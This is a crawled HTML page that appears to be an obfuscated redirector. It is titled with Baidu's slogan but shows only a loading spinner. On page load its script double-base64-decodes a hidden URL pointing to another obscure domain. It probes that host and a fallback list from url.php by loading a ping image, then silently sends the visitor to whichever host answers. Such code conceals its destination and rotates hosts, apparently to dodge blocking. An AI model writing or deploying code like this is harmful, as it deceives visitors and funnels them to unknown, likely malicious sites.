

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uenae8n3.cei0-emau.ce1mq.30s002d-t34.cfd:2006/food?book=YUhSMGNITTZMeTloYjJWdGJpNXNhWFU0YUdVdVkyRnBiblV1Wlc1MUxUTXdNREF5TXpVdWMySnpMeThqZUdReE13PT0%3D
body_size: 2623
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>百度一下，你就知道</title>
  <style>
    html,
    body {
      height: 100%;
      padding: 0;
      margin: 0;
      background-color: black;
    }

    .loader {
      height: 100%;
      position: relative;
      display: flex;
      justify-content: center;
      align-items: center;
    }

    .outer,
    .middle,
    .inner {
      border: 3px solid transparent;
      border-top-color: #3cefff;
      border-right-color: #3cefff;
      border-radius: 50%;
      position: absolute;
      top: 50%;
      left: 50%;
    }

    .outer {
      width: 3.5em;
      height: 3.5em;
      margin-left: -1.75em;
      margin-top: -1.75em;
      animation: spin 2s linear infinite;
    }

    .middle {
      width: 2.1em;
      height: 2.1em;
      margin-left: -1.05em;
      margin-top: -1.05em;
      animation: spin 1.75s linear reverse infinite;
    }

    .inner {
      width: 0.8em;
      height: 0.8em;
      margin-left: -0.4em;
      margin-top: -0.4em;
      animation: spin 1.5s linear infinite;
    }

    @keyframes spin {
      to {
        transform: rotate(360deg);
      }
    }
  </style>
</head>

<body>
  <div class="loader">
    <div class="outer"></div>
    <div class="middle"></div>
    <div class="inner"></div>
  </div>

    <script>
    var w = window;
    var l = w.location;
    var q = "YUhSMGNITTZMeTloYjJWdGJpNXNhWFU0YUdVdVkyRnBiblV1Wlc1MUxUTXdNREF5TXpVdWMySnpMeThqZUdReE13PT0=";

    var jumpurl = extractDomain(atob(atob(q)))
    checkSingleImage(jumpurl).then(function(res) {
      // console.log('res  -->', res)
      if (res) {
        l.replace(res + '?good=0')
      } else {
        fetchData('url.php').then(function(urlData) {

          checkImagesLoadable(urlData, urlData.length).then(function(url) {
            if (url) {
              l.replace(url)
            }
            if (url === '') {
              alert('请联系管理员')
            }
          })
        })
      }
    })




    function fetchData(url, method, body) {
      return new Promise((res, rej) => {
        const paramsBody = body ? JSON.stringify(body) : null
        const headers = {
          'Content-Type': 'application/json',
        }
        // 超时
        const timeout = 10000

        if (typeof window.fetch !== 'undefined') {
          try {
            const response = fetch(url, {
              method,
              body: paramsBody,
              headers,
            })
            response.then((data) => {
              if (data.ok) {
                res(data.json())
              }
            })
            response.catch((e) => {
              rej(new Error(`请求失败，状态码：${e}`))
            })
          } catch (error) {
            return error
          }
          return
        }
        // 使用 XMLHttpRequest
        const xhr = new XMLHttpRequest()
        xhr.open(method || 'GET', url, true)

        xhr.onreadystatechange = function() {
          if (xhr.readyState === 4) {
            if (xhr.status >= 200 && xhr.status < 300) {
              const contentType = xhr.getResponseHeader('Content-Type')
              if (
                contentType &&
                contentType.includes('application/json')
              ) {
                res(JSON.parse(xhr.responseText))
              } else {
                res(xhr.responseText)
              }
            } else {
              rej(new Error(`请求失败，状态码：${xhr.status}`))
            }
          }
        }
        Object.keys(headers).forEach((key) => {
          xhr.setRequestHeader(key, headers[key])
        })
        xhr.onerror = function(error) {
          return error
        }
        // 超时处理
        xhr.timeout = timeout
        xhr.ontimeout = function() {
          return new Error('请求超时')
        }
        xhr.send(paramsBody)
      })
    }

    function extractDomain(url) {
      // 1. 查找协议结束位置 (如 '://' 后的起始点)
      var protocolIndex = url.indexOf('://');
      var hostStart = protocolIndex !== -1 ? protocolIndex + 3 : 0;

      // 2. 从主机起始位置查找特殊字符（/、?、#）的出现位置
      var specialChars = ['/', '?', '#'];
      var endIndex = -1;

      for (var i = 0; i < specialChars.length; i++) {
        var index = url.indexOf(specialChars[i], hostStart);
        if (index !== -1 && (endIndex === -1 || index < endIndex)) {
          endIndex = index;
        }
      }
      // 3. 截取域名部分（若未找到特殊字符则返回整个字符串）
      return endIndex === -1 ? url : url.substring(0, endIndex);
    }
   
    function checkImagesLoadable(urls, concurrency, timeout) {
      // 设置默认参数
      concurrency = concurrency || 3;
      timeout = timeout || 5000;

      return new Promise(function(resolve) {
        // 结果数组和索引
        var results = '';
        var index = 0;
        var running = 0;
        var completed = 0;

       
        function run() {
         
          if (completed === urls.length) {
            resolve(results);
            return;
          }

          
          while (running < concurrency && index < urls.length) {
            (function(i) {
              var url = urls[i];
              running++;

              
              checkSingleImage(url, timeout)
                .then(function(loadable) {
                  //   results[i] = { url: url, loadable: loadable };
                  if (loadable) {
                    resolve(url + '?good=' + i);
                    return;
                  }


                }).finally(function() {
                  running--;
                  completed++;
                  run(); 
                });
            })(index);

            index++;
          }
        }


        run();
      });
    }

   
    function checkSingleImage(url) {
      return new Promise(function(resolve) {
        var img = new Image();
        var timer;

        
        img.onload = function() {
          clearTimeout(timer);
          resolve(url);
        };

       
        img.onerror = function() {
          clearTimeout(timer);
          resolve(false);
        };

        
        timer = setTimeout(function() {
          img.onload = null;
          img.onerror = null;
          resolve(false);
        }, 50000);


        img.src = url + '/ping.gif?'+ Date.now();
      });
    }
  </script>
</body>

</html>